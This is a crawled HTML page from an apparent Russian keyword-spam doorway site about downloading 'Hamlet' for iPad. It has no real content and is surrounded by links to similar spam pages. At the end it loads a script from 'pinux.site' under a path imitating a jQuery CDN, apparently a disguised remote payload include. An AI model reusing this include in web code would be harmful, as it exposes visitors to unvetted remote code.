

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-skachat-knigu-gamlet-na-ipad.html
body_size: 1900
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу гамлет на ipad - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу гамлет на ipad</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-skachat-serial-efrosinya-torrent.html">Скачать сериал ефросинья торрент</a></li>
                                <li><a href="vbz-powercolor-drayver-skachat.html">Powercolor драйвер скачать</a></li>
                                <li><a href="vbz-vivaldi-adazhio-skachat-besplatno-mp3.html">Вивальди адажио скачать бесплатно mp3</a></li>
                                <li><a href="vbz-vyhozhu-v-kosmos-leonov-kupit-knigu.html">Выхожу в космос леонов купить книгу</a></li>
                                <li><a href="vbz-knigi-porfiriy-ivanov-skachat.html">Книги порфирий иванов скачать</a></li>
                                <li><a href="vbz-poluchit-pasport-v-14-let-obrazec-zayavleniya.html">Получить паспорт в 14 лет образец заявления</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-elektronnyy-igralnyy-kubik-shema.html">Электронный игральный кубик схема</a></li>
                                            <li><a href="vbz-rovno-v-polnoch-kazhdyy-god-skachat-minus.html">Ровно в полночь каждый год скачать минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-tekst-pesni-iz-filma-armageddon.html">Текст песни из фильма армагеддон</a></li>
                                            <li><a href="vbz-raspisanie-elektrichek-dnepropetrovsk-krasnoarmeysk.html">Расписание электричек днепропетровск красноармейск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-moya-dusha-tekst-pesni.html">Моя душа текст песни</a></li>
                                            <li><a href="vbz-raspisanie-kinoseansov-mariel-marino.html">Расписание киносеансов мариэль марьино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-emulyator-sega-i-igry-na-kompyuter.html">Скачать эмулятор сега и игры на компьютер</a></li>
                                            <li><a href="vbz-gdz-po-istorii-po-tetradi.html">Гдз по истории по тетради</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
